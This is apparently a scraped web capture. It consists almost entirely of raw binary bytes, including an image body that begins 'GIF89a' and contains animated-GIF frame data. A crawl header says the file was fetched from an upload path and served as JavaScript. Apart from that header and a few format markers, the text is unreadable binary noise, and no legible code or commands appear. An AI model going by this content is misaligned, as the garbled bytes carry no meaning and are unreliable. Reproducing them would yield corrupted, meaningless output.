�&1v WT�`���8�Xm�.���b�]�* ����Z�~�I����W 1��u�#��0��(���%����!����31*�+Q�V��hM�d����R�B����g��U}�`(�!D��]�T.pV�i�-XAB���ttz�Gj�]��0��V�eC���d"�S(A}p,?П�Eq�q���@_�����6�±�ob���TS?���M�z��fZg�n9�±�ud��;F�LW���F�ȓ"�2�hs�/d��JD�[/"�f���I�Z�{��R�R�s�Yrߔ��/H�Eqյ��*C���x�[���k�O7���7�_�f�m�g���tQ��M��7�����cSQn�cW�Y��+�����`6yuoc�����U	�{�a��G�陆򚞟���f��93%.�A��b��Z�8�+dYnN����<%�%W)CG�ٓU��&`;�� w��e�kVx%���P�D-�T]����:7�(��t��^! n�(ޭ`6L�����*�0��f� uDb���'MI���Єd�d8S�y���dZ�	��F���  )�
��ڭ9E�#t<�d�f��	��0p:ŏupzS��_b1 �u+�`���)*6���W�h�r�E��ǏQ�ZL�!��3z�SR��e��h�E�R�h����t**9�����4�D�3`��4-aa�TQ��pS��)R�]e�V�i��UK�`�����{�#�tJ�Ǆ�2�C��� �S|��m��ɗ��w{E���sYg5D)QT��%v��9�*�S5�[�#8���/��$� 	N�J"TV�\�#v ;�.�T�-�Y-
k*�&2-�۹�5bE0(((�E�T�pA[�ۼF3v�)�	lf�#J ��EE�z-�6*��?
v�H{�|�z{���,�!����wR0���	MzV�wҭp~�u`<F4��/�|ӻ0Q��#�S]EG�1hq
0�U��+���;^�:��[�'B�V��vᇐ�R�0�$d0h��Xn�u�[�T�A�
�Z����V���(�S�Yd�tG2�@�)!�e
���6^��B�3R�ޥR��n*�16��e���p�V2�j��t��5�� o؄| Ն;�mC+.�M�:�8D��@�4ǂ�ЄMI��BcU3�l?,J΃(�*��;�+����-M��ֶ/���
�چ�.�*��TK�{��f�Z��έÛ+wG?W/���-�K�+��@�En�?<�-��c,1xQ��,B��)�yb_q[EY�jZl��5� ���4�%h�*�R�U��d���D-H��1��KG2/'Yb�&ء1�7/����ɓlliѴ$V�-�m�I�v��DP�XA��=@�Ii�$��x6pR�ǒ�U �4f9�Պ�;:m͌�GP05�)CD1f�7�����JT.� X\��K�����*-����t��/�7L�:��|�Дb�(��b
�-��@����lj��δ�X��Y��� �p��q�Cۋ#�=�Dxǣ�f�'�	��bƐ��M�I��tK������������L���&x�%��30j�K�)F��ް9a*��N�ob��^PaW1��ZJ��j͝��â#OYib��WR5߲�� %J���wI�Ү�T2Aa�f�p�5�yR�Nl�C��1�ǏS ��? /MD/hv���>&���w1�.!�~`&��]���ϋ,�.�܌s������t��O����9$ Nu%�E��Ѥ6k�j�wV��9��TJ��#?$ Q[J��t���cd�❂���/�S��Ӹ+�<2�#u,��c���\��&�=)MNA`З3-Ox,r*_�c,i�&�7WL�sk�F��&9�y���G�թ
�Y���Q�o���tN%phFƺ�Jl�R��HU$�� K���-7ƕ�M{Db��+���^1�gL�۩�V:K�wh�������� Q3@n��.;�����m+��):�!�K��u�W�,a����m�q4�#klV�5�_�0����S(�Z�1�Z��4�<Y���KB""�8f��F�ְ�b�������,5`5�Uo�.
�ڇH�6B�S�̌~��-���k�u\��08H� C�E:�q��������F�c��h&Q�n���b+;�/��9X&`��\c�0/ ��� ;Ễ!@�Z���|�4�
���9���8�H@�*2��)j>L��1����3_�H.$R�#A����E������P���>!�	�wRS�6�+�� H����΀V�a�/��+�	�h�}Hm���.1S�цJ3mN|��eGyK?�0�\7��hm06pf��X�1V92�0S�ʝ�^aV�޸��W�Ym��j�u�y���^R"��\$�ߦ��gj<E��j��2�Nq�نM���A5F��1Y�ԣc�S h0�c�G��W#��W\E��I|��ȍ@a>��`� b&�f?��#����HvZ�|�d��� ���Biv�b�sQ��ɅaMg(]B$GV���U��C�j��3V��k�qL�R�v/0���~\b�t���X�9�
�,g} *�\� ����'[;o��� ���f��	X?/B�n��!��E�:����@ٞ�T-0������c�ae�U[L�pCۦ��P�H�R"4�>��>f?��!#��
��o�s\��,�� �v�������G��<ξ$H� #�a�ݝ�iA��m`>D���<3W	Z��bҌ��M��E��JrBXX���"��0�a	傼_�_[$p���P=u����e?�(H��=;�`�ޅ��I^[ǡ�aq��,���Tߠ�j.ח�O۴��w���e/�h�r6W�w8���.2驣�a�%��6�0�K���	xW�^S�a����
B�ys�3!�7����!��D�Z�;n�͟TҬ��&�1FqS�s�`je]Qʥ0":2��߂Z�H�v�Ą�.��.0�k) 8����&�k�i	��`�6R���E�#\1����R#��Sd�`�����s9-�:��J]e}\4(ң1���l>��������2���/��b���_�~g:+tn`����.b3�!���_ɍ�[���0,7�4�X���O[� 	�/���u��X�Z�B�XJ���;�)�Z ��S]�F��>im�f�;�	ӹe}�T�L}&����h�ͨ�}":ޱeK�iO��O�������W1|��EKKKKKKKK�AK��7��#�sx���ѝԴ� �9(U�Q��e�Q���ֲ4��M$[�_�:/� -�332��x9��*T�R�}۾�2�$}�_� �#��� T/�-۷~����۷nݻv��W=�R�u;?m�1i�b����=�Z�����:2mV�a����^??e�� RO���$:��Xx��4ϼj2�k?������QIm���~�V���P��/����l�m���G$�>� F�'p#N�<�Kã�`��q����z-	Ձ���w�J>Je
Z����P���*�X��������1,/�s�W��O�� Q�?w۩v����^x])� �$ �k����xg "r�Ȓ���b~Qig7n��+�ɛ�{lf�����Gd�b"�z��T��1v� \A��\�l�(` ��l�\J��޽�}m�(�Xp��XwbJv�/��?����Zh�L�Nz�Nm�&,[D���Wl@"��v��HQ���&7���Na��	�p�������h!|(�y ��#�M�	��$'�=`�������,���K}Qy��{�x+f��Q��h=�I]6�i)^z��Y���ĥ'��k��i�M_x|@d�z�)K��P�Z Q]��z��W8BcPt�0�A��L2�!1�;?�S_�&]�g�A���;��D�Ά��y�@d�� �1���TU��XN&����_�?���Ǡ࠾�(��G�/�(�ƿ.��~k�`�#�s�5te�[�����ٙ������� 'D䗿O���s�B�{t�F�?U��	�3�!�G����\{<>Z�}��!w,?M<�|��ozD��i�>��9'��})A@��8&����� �uIR=
��@X;�������u� �w����,����n}iЗ�C���� �r=L����W(:c���=�.�b(2������.�3�}��rO���m$�����l�����h�Gp8�g�;E� ����Ǔ��?y��k����/Z?������qJ%���j�MD���*�Q��mtרg�D�lz<��¼i/�i���4�93Xǀ��	�aA���z��Y�>	^B<'�����@ΏhC�wgu}N�q��J�u{� 5	��o�u}^����cdc��h����m�OJ{��Ĵ�iQ���������뺺�G/Z-�H`���Fv(�:(
:j-�"���pkhjb��`���`��J�e\VU U��2�$�jّ��c�.�|�Z���x _�pB����a�v*[��o���7u@��$�+�1�����0a_Rqԥ����� m��T��d�]���W���h&N�}fEU�c	R;��Ɯ�c�Xb�6/�R?�w� �58AI�������������������������������9_��c�TU���B��4��� V�\$����{��w�3f\��]�� �۟��lA�F\F��� >!�6ӂ�����JOw��V��ɨ���>�J�	M�r��`S-�c�R��vu��� E}�� �M,�p���a�.n���A@PF���� �z<�AR��(?3 ?�m���$�983e���5�%��@iX�<E�a�_��8���K��Ks3��T9���P����D�6a�FF~�_s��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251221/f7521bcda299d0b11a5b305375090ece.js
body_size: 91982
content:
GIF89a� � � ���`H"�����IլW���� �������#����P��5�$��J��!�����)��%��'�xbm\T��)�s5mN� C��p��%� ͏��9׮ ��û���6��2���Ǵ%��hO-��#�r-�������3�����)�9� ��:�+
K46"��y�p���(mf.��XD3˅��,���n0���Q��:|`Z?��F�{ZL?����"�O
���ya5��������&�ðU*��9����Y��)�����#����s������=)�9����:)1��:;�m�5l.di\6$�B�3!���2 �A�
9!H9   !�NETSCAPE2.0   !�K  ,    � �  ��������,�������������C�����C��������v���C�������v���v����v�Č����ũÑ�:���ț�ӧ�,�:;�Cv,:ʋ��ۭ׃�;��������:Ck�hXsNC=��Z�C���"J�x�ÐwX�{�O�Ǐ C����,X,�qN��k���x҂��;H����j�|I��S��H�*]���&�,g�,�����ѯ��2���>gxi�T$ٷp���I��vIi៝�.����W��oq�yPW��������7.�-We�������Z��;��3���,�F���3k�6.�Gy��7z����w@�:��!X峅Do����kþ-����&N�y��>{�9�x�������,�4�;݂��oެ!�� wU����dq�g��&���4�C��^�fNi)E��]��7�o�v�
�hb\=�׈�l$Y&ƈ��Ѹ�;谜}v�e]iΥ�7�a�� ����@$��$�d�؝;�4���=�d�1)��,��A1�V�}��@���j }Hb�Zjɔ���bNL)H㟀*��x�2WarHu�jkHq�����<J��R�8'���*h�K�4%!6�[��ꪠ��f�_s2)��  T���a��j���k,0�C���	�j[����R3>�-�4�Pg�� G��9�#  � ���Z�^�n%��n{`Yu7�򬪔��n�`�&S���x
h~��wpg�6p����5�1,ʕ��ů�"V��8\��A���ޅaK�j2������	�I���1Ż�p,H���� k0��kD���c�b���p~em�H��4��y=�^�Ws������`A
 k�C�.��$�t��׵�M��s��Ȉ�(X5G!g p��
���4�U��R���L|5PpC(�l���#v5�oڴ�\��vƺ|.{���6�y�/�g��{l��7_���j;m<`����{��Ȋ��9����.�PE�o��Fg���@T���Z�g��z9,{��X��Ǎ�v�].W@z��ʣG�
p �:��5��GG�K�d"~�,X���&>�h:vِ]>�7� �+X<0�3x�
g���Е�NPBc����=8��X��(�܅/�� ��,xC-P�н@�[��ʑ칰v`�M��2ȹP?�����Vd��#��?3~8�����-�1�ܫDhI�u��x�ف&(�5� RQM������	�B!KY�#��hE�/|~���tVڇ��"H�.�����K,@rXѫ_��M;��_�b��蠓������FN�H"�<v��O�� �Ps!X�O���K>�;X':]$���NLe�C)'A�f�BN�*�x'�ne 5�)�^`������&���� 5N��	/���iR�.�C7�ҙ�D�X.p�� �E�@R�������I�_6�#����L`&����⬥+�Y�L�ƤYgs3b��28��q���d	V�I�.	�hT��KFА�Q������伀�����ǃ,@Bʊ���þA
�z�_����ꠛ⢢A{�Ҫ�!6J�� ��_a�\����Ӟ��a킥����+{t�l�̉۹�f�����,�(Na�<(�f��Z�
a�ۨ����"�-f�dz5�5UPI���)���9�
�5o��.��������Qu�VNg�2u]Ҥ�OT�@:�=��(���������T��Yz�8��q �:��r�<x�������߸Z1����֭�n��[���8<G;_(v� ���A+e9X�����C�U!%�f����}��b�9^�,X�	���r�g�rke9&�)�4�e|��#�͗�.����ߖ�%I˥��4�es����~������M�~� )��5ƺ�rTc��(��7�3BǭQ*7%�z��$���j�_��Ae�W�d~#=�'J�G
�~�5i$/o�[�^��^@)9a�Ѩ�2�������`�/Vր#
u��.�&��q�����Za�S]�BȤ�˱`������ ?�&����G���r�kL�;h�.��И�@��'��F������bL6���?Z3��f|�#sI�	�;��ph�	��9P��_�g��y�L���	�Aٳo�Q�+g����?u0:��Ɨ-����MI�΄� �
GC�X ���]aȫi7n���Y8��=m���K.8jt�\V�
_;ۧNn�f[=�O?�~�pt&8~8,A#��|t��`�v<|�q�v�Á	=�C��&��2�ҙ�ԓū�aZ�᥺�H���Gُ���xz��O˕�z̍	�fP�íq����w�OIoe����c}���K�ߥ�նy�>��@	J0�o��4�w���=D��f��8S��w�<�X�)�A�A0��wOD5:O z�'u�g{'}d�x����BR��"k�" P�UH{ ��3r�0������ 0:�c#�#�'ŷKP����Wu�>��$�YNS�Os) �?x�׀��P�F�=��v�g/`��7�F�#H�X�>��>H��#(pea0~QW~ �v��*;  �F�(�)pC k�921 :`� �R��;J"����g_291�(�pD�p�?)�+�9�.�r7��?cT���kp�R\�Y��������k����� ���)�t��25p�:�8��gЌ���<l$�g Nv#�I�+u�.��8��r�B�蘎��q���9X�����!��Dʢ<��AH$��A�x��>�8�(lHd��)���9Xt����)��2ఉ�!K�.C��RsH�>�H5�4��qH�����"�.��.:`7�#+����>��>�s�h�<7��@YZ�!&����5$�蒅)�;ؒ��SNYMN�.ϣ� �J���?;���������D��?��2��(u"�����JG)�h�p�\������<��?a����+X9wIS<
������y�Jo�J0J�3&d�.v�A�cM�3T�� � �f�|�g7p�<��jGI��	!�Y0&�qHp<���	��Y����$����X�r����"��H8��Mɂ��9	 pu0д����P�:�#M�6?�ُD���#!�	Bt�>��DiEB"y�R���?Ւ�2j��5G�-FI	���٠����S�iʒ ����f���� �k9�>��.��JI���)��ٙ�YF8�?0I"I��w		P��K�攲�H���	��ӏPYF����:У�Bd �(��7�i&f���Ap�]�+��F.ڜu�D�)l0�^2��"����?=Z�����&)F�J�QF�dX��H���)�c��§pT?xJ��$�y��|�U9�����Y�dڤ�bPiZ�懦K��:��+����Sa��c�����QF+�So꩞���5q��A��?�> j��k�ZF��'0�pʒ`&����� �Jd��S<��Fl���x�^�U��v��q4Y������D)p0�L�,��T��}����u:	nS�\�
fj�U�Q�cњ��*K$�C�Zɲg�ZXjTX�������Am�A=���F.�
>J�-��:C��I�\���
@̕�?UH)1v�SZ��KD�9�� ��K�g �:�A�4�A��^"9�^���*g����c�j���S��Z/0�N)���ī��,KR=M������J�>�5��Y^��1��������{�Z~�,;��+�Z]��S���:f�o[ �ʵX�^�:;o{�f�#P���RBx[�D�c=�,jU#S�&�V��?ު:8²Dd^;�c۸�::�����S����ɸ|�J�V�W��UA{��Ʒ�V9�IH(,+Mj�?��\��j�\ŵ�z�����df����kF�{���,��cF���e��^��ZG��T��j�nP�,�)��+���F��;��cKf��\K��Xfc�:�.̗����)����	lX�&��ø4�#kW�����{^8�^kM*���{b��Í��;���a<f��5Rp����z�bYޛ��*K8�,�kQ�v3<cjDLĔ��D�<�f�)=�� sk��n�?�2D�we� l��K f�Os����}�X��U9�� ��D�^,@  ��Fb�+8l�C���²�Oa�jz��y�^@ �� l`Ȫ�t}���F����/`�8�ǆ��l,s)Q ��nа���\ ��r�����p�F�V nP��� �l�+� n���T�n��^pBH�w��ǎL�}l�l�ǿ�kl����a �¬�np^���6J��Ƣ,b��8�w���|�l0;:�8 M��d[�h�U�n���Wk��� ]Ў,\�H���. ��Ǩ��pq���l�-l�  �L��t�d;P��,v��3��?x��>�"�Ä/(��@�(��b��c����l��8�|��І�D�^��}M���.}o��/��n�D�ξ�)/�Ծ���p�|.�����x�ݼ��x��,֐ݼ�}ٚ��\���^��n��,���m]�{��m@|��e��Mz8��^��tl�ͤ� �G')G0�jM(�}�ȝ�������Ƚ����R���f�J)l��/�ut�ֵ��a@nM��y���j���#=���޸������e��w1���L(�e��D�e�ڢ�����7��e�m�.5��h�M���D0E:���Ȏ���͔���L��[�(�# 㘧�%����3�-�M2��S��{a�DP��N=�u �q9{|H�Ns5΅@X��L1�b��Q�O�w[9�͇�x	��Y��H^��_.�x��1����ws���������7n t� ���v��z>�~�I�Q��p��>}K�L�����誾���^����X��w��u�9~�^�t>�>�^����`��.����a�~��l0��^c-Y�1��~��@������ʾ��~����N��.������,��\�� �������n����>�
P�
�엞���R�4�;���~� ��������x>��n�"/� h�]0����7e��U`��>EP������� ��#�B_�	�O���kq.�4_�6�R��:�����b���>�\/�P��~�!R_�!�@z2�E 2 �S��_��.�XO�Z��]��]�]�F�V�����5���P��k_"� E ���@��P�������Ɏ�w_�z_�]?`�6`���l�����/�b�*����?��~���/�Oƾ����ʿ��_�10��n�ҟ�f��=�؟���K   ��?�2 �@�b�L�r a�����@zp�������1����1�����
�������P���ffE����AK�*2�E*AK�L�K�������r���Ї�ӌ��ז��P��Eb��L��ȯ��-���b�K�������E�F���ضm���Vt���ׁIhU���޽���ux�ϔ��"�V� �rc�	�z,��%�D�0x�Aа0�����P�lQA�JD-��*If&��zmKV1:�9�5g��J> _��萡��*ˬ��r�:�б�f���.�"*���B��bC��E�!Q^*Z�̈́n�C�0�"�
��@1���!;P1�(�|�lN�3����ni4u"��X�t�mogeϦZ�7� bj�4Iq��EX�lZ1��c��@zk����{eb��#q��?K�Pq�4�TR��w�1$�A3@�W}��U~ȶ� "P�bd��\"-Q�OC�L8��0<Гf��w�"1�ג��W�M	����>� $�;��]d��SQe����T �3r��
�h�@P`�9|0M��yO��@��xR���lҠ@{kV��$�杕L������Т&NM�$��TpTR*�vT�����D�d����5�T;�d�B8H���f��f ��?���=Hv%S`�)�?``�:���9��b����l9��H$f �.L!��1��R|��=@
��?0!G2�� ���B��*D�PJ��<���dL�?pS}�w�!��8R�Ca$5�C�\���p-SL0�B��ػ�
��C�
���kL�T�"CF���L-ܰ���i�Ć���"�U!��c�����^��VΡ9���3
+�g��)��x��O���V:3c�͎$����m�M�ӛ
m*E�+
PP�>?T���T��O�Af+��j�c :��-RS��=:\{�[�5l�\?P�4��H�`SUر+���'��pwN>[� 6�^�ǿ���p�-��d"�S�Q:`������9�9;4L>R���I�u)�mT9%<?��99��b"�/���7�	���,oY�9&�I�0�6���"[zPR<Ә�I�l[���`Ƅ]I��"����t��]P�ɈD��AP&L[��×O��J��š'&1 ��a��?��7�G E�@�0�A�/-��@
�Ĥ��P ��a!�10�;��� ED:k�=LС9�"8!?�2��x�oL��c��|��@��EƠ���b)�"�bg,�6Ԉ@��.�Mo�q�Э�2��G,�����(Mt"�V$G@nt[|$y$IRrtd�a&��56$8�dVל�*�%ZH�٤��.ISk�4�F>P����*AR#��&lQ��t�-���Js����	�P�M�8�Ha�X�14�����-�q"֜�ӵW"H�����ͥ�#&/�<~ir�<`=?�O�4����-p��j1F-�;J��T��o�nj_�.ǣ8U%�-D�?#��_���6D�<C��P��6Mى,la��}�1�?4�D�as=�d�i��?-B~�[��(�}�m
(PC�)UL�1�O`������1�fq�� :��Rfo�p��.Q�
,r�V<�*�	S~F�Z����"U���k^�p��L/�0�����B�y�@9D�1-�ΠTa�dw��	4�r� 5e�"�x.|g�'��x�͝����6u"�.6`�o��ea�-:"d �H����wUD��X��A?�BM*�޻�@���4��zY~:݂{�@n�a�#4������⯫HNEœ���O6�2��#G�����Ea���� %")b�_!EF؉U,v����D�����K���g�����p&8�ɑ�r2�һZL�OT��=�y4�P���R��4�9���9�ئ�<.�r�#�+��@q�\.��k2�O��ь.�:.EE�9Ɨ:$�I���/=:$!$C��{h8
$�l9ъn�S%MkIc���t,�B?g(I��0�CzYG���Ƶ�7�k]C����0�a�	�F����l]�5��6%^m�ն���N6�1�mg?:�Vj����b����fw�-�k_�g�PP�ˍ+�{O:�G�6�V��#i����m���S���-��y�C   !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A���:��A6�G�ƴěL��͸A��6�ը�v,�L:�ܼ6��N��;�:,���L���LK⩺k��Rk���Î����O`/�<E0����t(�#Rǋ�vt4$to��?&e� ���d���CeO�����J&k��{Q�	ӝаyz���5;�*��]�]Yh �➎y�jdB�ꡎ����� �[������iU�TaA3��L�@��\V�6�|L�Ʉ"�t�R���Y�+l � �tS4�Бm����b�fѢ;3aQ��K6�[b@�����r��2Z8.w��3�,;/�
�O���ܠ"c����<Hy�7�w���PI�={�n0��y�lF���яqȵ��\;��|;, �Y��0DB�=��U0�Ҁ4��Bp���z�uT�ف�K*a�m_�AHMl �!�Q:g�e�)��t� ��:8��=�4A ����?O1��Q	<T=�dC_A�Pu~m� SH�K�P:��#e!�{PYF��9�"���P�&C.by�NF�!�;������MtwH�,*��<�3r�D^�Z1�q^!/@����@�~�a�����za��F���e�t5P@��zkI�!lЖplm��pw�cG|Dٱ�V]JC��=J���M� �����
����bĝ�g�q	Ǳg)4_Y��G�(��P�B�"ġ���#b@C���	�ܠO;�6Ȏ8�cPl�*� �
q� ǆW����4�[f��Fu"u5k�M0�TL4���V��"`��! �R�״�����|���,L�aq�`��&I�ДE�6BR�H͔�Ƞo�t���!o�ĈׂM�vb�X���� o
"�*��q���Н�W��}��V�t��WW���W;@�C ��%�q%[���fCHg/�}m���&1�컄đ��)M�b���U���J6z<c\q�U-\�+���3ޮ��[�0C���y��eQ�& 4oP�Pd����C� ��Qa;Hs��7,S٩���R�3T�
ah�x,���y�*C�~�3`�,8��[UH4.5�U�@S A4��x���1�
6�?�)�yZL�\�pMP�I����"�@�0�#C��tcJi��Au�-F���6��Hh�ڀ��A8fM�2������g1C��r@A���V���G5`��Yt�����E�uP��N����)쓂0�!S���k��A`Y��h_��,Ab&�03����RB C0���R�8����<�2���-�-�&Ȥ��s��n&5��m�qk����>��gh�@�Y��;P:�q,��0%���P6V�Y��?���4�N�D�����P��M�d �����fr���c���14C��k���!�9д����t�m	��kW��I�3��������
����MǅS�8�>oX�������B䝯:�E��j<vP�!8�,�A��:��]&�������Wu�JXR�Q���<N��X��E!B_`�l�RRdK*�㫱�̳��L?oj�(.�JHݶ8�Y�2���q�������E߾�=K��7�R9�Q��� ��y�5(�Ze�
sE!w����bu�KA�E�$:LiLE'�(���+l��Z���r;�٨���.����,b�$�����b\b�0���ь�D�;�|��(1z��R ��޳�%5��Ɍ	4�KvG���͸��V��B+Be��g���ƅ�1-6��x�g���Y\ &��Wh�������b�H
R��g9�0�
1���zm�|��2!�|���
�#���/h=k>a��N΁NΒ� �	8����{��v�Č�9~1t`�hS(Y>��, �IfO���Y�>�J:#�Y�&0&o�c�3��ʉQK���� (�@(IM�A�x�v���w3�4��j[��ض�����n��Ch��se����
6���;p/8B�*FA!
B��n�"�'�8\ ��N�V����2{kT,�
J$�lM_����v��p�c
�^�A�	|�Mq-���mA����p
X*�M0�5���"ހ�V��0㊺`��w(5��DNr�խn���42`�S��6^��Ϯ��4�J�)���ؼ�u^Cĕ��S��<�Kٌ�$tL�Yn��7=�q�b@�����抉<�1Gi�<�.]6F��A���9�,Z
v7���҃���~;��f�yԝ) ���.��������s�H�Y���ǀ�N�5٘y� Ȯ�]��sV�<8��5@<�z&�E��a|�{Sp��x`�9�F.�8��pŚ؍����� X�Y�Ϙ�'?�0d��|!�(ope��p��B�&zk7n؀��@:p+� Z�I,�@R#8$5"G-�� ���ss.�-��o��5/@|��;�u�|QG	t���		�s��9��v0�s�6l��}��c�vl��V�E`3(�Rq�&�;�t*P|�|R�x4G���v2�rZ#J��r�Ѓ�g��@,�shBH�v~}�qN؁��L�.1�+�{"0y�6Gq�r��E ��Vy�%6xE�ǆ*ǃ��]�GjA!z0q�pj�w�Hl�V/0�1�~t+���Mpr��t���dx���� .�|L0��҆r�@p�X; ��A�U@q-�"K�bRvl��pM< :#�;�H��@72` �51Hx�H�	�68G{�pJ@%İ��dg�h;B�/�2F�hN�j�c �D�� �0�H-;�M�#��KO�yHx�|����U3Z6X�20y5�H&Yy������4�Agkn���@R@i�aB���!��R�ME��F�S7������ŉ'�#9����Bb,�)B�0�xn�O�G�I���B�=�w@)BI�tL`:�����E��k����x`U-SىR���`dg�9�6���z��ըj�8h��t+%r�x{$�lP����EY�u�im*`u��A����nx|p'W�	.��'�}�8�A�Di�G-U� ������u-8t�8X�.�	G[p�vs��p$�Ij�5�1��p,;7nC0n� i�☻Y�*�D�6M��|���x�����i .�/����Z�z��V�.ᚃ Gtt��	v`��6z:pj2���b�5oI��P����m陌S����uJ-@L��G�������T��`�	��C �f3,�0 ʊg�R3x�#7&���s{�����Es�-��`e1��#wJ�5��)�y9�m�J@v- R ��@KBh�*�s�!i#��P�9&z�򉢂��"�\�1��������`:�$��5bp� �C��zsTsC�	�4n�a���}��&ng�0�5����S�1���qyiE�j�M��R0�*�Q�*�Z-p{2P2�J8#�V�����s�t}:��}]ɞ��+Vw���Į���
� �Q��W�J)<"32 2��#��#����ѩ�R:��
\�����n��0���k@�0�an7k�@��@����q& �%��5"T�8�G����.�6ϰSs�����a?�|�!�Q�P G�	.Pg�hvj8wh�,��0'�� Oϊ1q� ��y�2G��- "e����y���&��ж�ӗ�y�h����,�y eRvj~�sw���v�e�Z�Ӛ�R��4A���� ��/&���{�������� D�?a@f
�ԡp�<T"J-�F-({l�
<[;��+�!@Ɯ�ۻ����������`�v��:����n����~��D��RC0���i��
-�,g�] E�(%���O���@g��!U
w�Q�a��{
�۲� ��[��p�s����+��m	�[ ������T�;��%�2�
�Gl����0 |��l%�	\��$�냅`"SHP�ü����:��\�D���y��V:�W7q���P�*E0P|E�ĂP�Vś`�V�8� ;�Â^�<�[� 4��46�Q6p��ė�|E���(�`P��Py�JЍp��ȍ״�y��5L ^��18 ^����� ���1@+�$P�$  ��V�qp��`  0�{��L�|0�5�p�@ JP�\{p�Ȍ��� P �:&�{0��,���k<ʦ�� DpX�tкR)
�\(p�|�~������(��`(�����{���H ����<�8@ ����������,ʤ\��,Ϋ\�+u���|M���,̳����E����������{P��Ҝ����<�g,M����ĭ��2��  ��^ P�����E����8��9� P�1]�`�^ ����<�}�����B}�I|����(��E�����׳��0R����Z=�c��^��_-�1@ hP�� 8�� ���m��M=Ԭ��N��#�� � mM�́M�|@ �-χ���|�HM�3��{����
��]=�?�ٟ-׮,�g�x��ˆ��\-˴M� ����ƌ�V|ڼ���I=ɷ�;��ת�l=��m�T��������ќL��l���6m���2������ѓ|�mf@���M�t}Կw�� -�~Үۤ���-ϰ��=�\�ޯ}�}ޅ ����� .��^ɕL��� �M 4>i��@������<�M��ח�g��N>��-و�,��S�`��Z�
mބ`���8@�hp��ƞ� ��0���XƗ�n�ВL����A���m䷇�����O-�O��L��f�5����X.�`����8�ϙ]���0г�� � l�����@�|��L��>�<��~�>�-�1m��ժN��͇�Θm�R��l�Yn�9l�L���͘��6^�i,м�^����n�ܾ����On�������f��>����룭���P=��դ.����5�Ÿ��͎�;|�hn�N��~�2�^ -�
Pٴ|M���
�Ǫ�У��,�(��}��5�^�N��Z����*��5��_\���@�>ӝ�$,���6���-�
����#ɣN 1`^`��|ۯm�@ ���C�]�1�m�G]�����>��|Վl�b_�p��&��,�h��B��9����cp�L?�^`�|?���c��� ܱ��]���Gp�����q��ro�P���� ��8�q�܇��sO��q��y��������q�eN�����X�������� �@�MG��{D-�S�գ��ϊ������ʾ��?�o�q����y��(0����w����������h88w4�++$�mGe"�qq&2�E(���9^9��8���9�����1^�|��1���1��^h�׿�1
w�8�J�܇(�ԉ����$>ND�"��q�&8�܌r�CFd�\q@abփ" �x�k2��A`�m��,�9��Ĉ(8q#x1w����������8Ȥ��'݁ ʕ&F�! �U� vԙ�����
8�QB���s�)���K���X����Eu�t*jD�Oy=t9���h'�A۔�8�-� ��լ���J�b�Cb5rd��F_nTB�{�o��E
\z�bJ�K�{��ͩ�gax�(��GtR�O����B��Y9g�:K�/�^OcԨ+38t= ����ok�^�n�ԕX�,�4��#�"TsFU�	E�@��.��V_=0K����,aM��� �.�F�3ּ�_5^зG�}��x��m��AO2�/� �7��`2Hx�Y�=�K*�܀�W&�w�&^0�$u
z8�̊���4$�Al2.R9��r:
�ʓe�y�R�!'=��c���p�SZȁ�nT��d�p�����gIn�%/ ^z��E 
��zi_*u4�68��)k.B���V���(�c�~���4��(�$Bz���O�Ť���(V����S��%+��~XV�������k�5�z��r�Ȼ�Ŋnl4* ���(���i��K+I�xՅ	�j���l��\zJ*�&I@�~�%Z�yG�W$��������DPK��$��}��#ӽ^��r� ����
*O����>�:�٫&��'����r��합$�)*���CU��eB,"���-tA�'D��$.J��V���R�l�v��NF�Pp U�N0��b�x��ٟT�`1cW�w�Sf����<l��h����,M��K5��䷸�.G8܁���RR0`��G�U��w�N9��u�Ũ���E�r��ۙ����L����.�	��}2!�\�ƥw<�c�f�Ү�t��@r]�K��*�Њ;�%b��
a1.a/{J��R�
��y��.������sC�H��9��~־a���9��"@��up�Ƞ(2Ȇ�1�C�. �8�P�hZe`��(K�D�b�$ЊGd��X�,nq�U,_!PA�ωH�`#@#"�04��8�-R��Sb���4}*��
I�@�K��(�HF�񑐌d�t!IH�����
�g�Nzғ�@V�����9~�D'
��V������,gIK
�����$'?	�P"+�+�W�@�84L�L&2_�LW��Ќ&4��P�p�����p�>*���&*@Nr�R��L'.��Kr2 �Ԧ��Ѓ ��̧8���~���T�@c��r��ٔ��p,����ԧD�ЊZ���h#�ن� a
���
�(M�JW��of��0�'	ڐ� 4�8U�H�@�����@�P�JԢ��H*B� Ґ !�K  ,    � �  ��������,�������������C�����C����������v��C�������v��v����ƣƳƸŇ,�:��͸�ӫ�,::;�Cv��԰��詵:CkUk�߃����v��:�Ţ@O��	�n��Z3�b>��4�-���X�Ӑ���rv�$���W�@���T���(�k8�n.���!��u�`��������]0$�?�VR��*��Ht�3�>���2E{�����1@O$={G�%��ڐ����VPMkZ�C�PY-�ڪ�E�sЪ4p)�¿?o�(&dА�хt�K�2es`�q��B�f�Qj����Ap��sm{, ����2(X�X '�n�H���N1��ƖYأ��g�܊r��M2����Л���U���j�-X!m�d�	�|t��il] �<1DW��g�  P��HWVU	VO|h�7Hih��Gk��C� � !  p� �h8�:�ĸ�j�d�P�O�rU��W�bh��YEOz�o�=c]ap���Hg�'g�HHw`5=(����hQ4$Qpĕ���@v��!�����n� 9�[<���2'�!��i@3��ئ�89x���ʘ�]�� �q���� ���!&��eC 6p8��F*[����V���Qk�P\���`�mVk4Gy �v�Ӑ;�1�����ȬDg���Q9P@�<(��q�F�}��5O\k�C� ��j�Ѐ+�*W�h��)�/�ZÅSm�e+��@=q�U��B�kk�T���PI5\mc� �D xp�,�Ѯg����ʻI9�||�Ŋ�!E8����0���f ���Z�j5�z���4�n��#^'�U+�96��de�?kp��8��v4��gz�Ƥ5B�a�J�j���d&�_�L:�<���[E@��cw=���D݈d+�7�hq� �fG8)E�9xP@1�\!,¿��eIÂX�^�9���;C[	ŕ4.`������fF'�y?Ϥ���M}�W���U�`��zr�"/�oh �6#@��a[d����7�l*;���b4���pʺ`!b����d�I:׋��5l�{�a�?, A��\P�2���!{�LૣՃ=)zH$H8�m2���x@/��0oy�4�G+UU�i3y�R��}`��\�>�p7.iT��@�hq&��I4&�BX���!H����2
�HKd�7n$c��� eT�k_{W ��jt�_��T����b6����Dd+D�^ ���c�<4�	��!V�s�(�i�9��GB��
�� j�.r�NN�t���G@�$g���*9��I/�&^��mH;��M�����Ad	!
